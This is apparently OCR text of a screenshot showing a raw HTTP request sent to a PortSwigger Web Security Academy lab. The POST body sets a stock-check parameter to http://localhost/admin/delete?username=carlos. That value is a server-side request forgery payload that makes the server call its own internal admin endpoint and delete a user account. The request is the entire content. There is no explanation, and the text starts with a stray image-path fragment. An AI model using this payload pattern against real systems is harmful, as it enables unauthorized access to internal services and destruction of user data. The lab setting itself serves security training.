 1 10 11 12 13 14
Request
Method Header: Text Body: Text
Send
POST https://0a0b00b90486886e809b356b006900f9.web-security-academy.net/product/stock
HTTP/1.1
host: 0a0b00b90486886e809b356b006900f9.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer:
https://0a0b00b90486886e809b356b006900f9.web-security-academy.net/product?productId=
1
Content-Type: application/x-www-form-urlencoded
content-length: 54
Origin: https://0a0b00b90486886e809b356b006900f9.web-security-academy.net
Connection: keep-alive
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
stockApi=http://localhost/admin/delete?username=carlos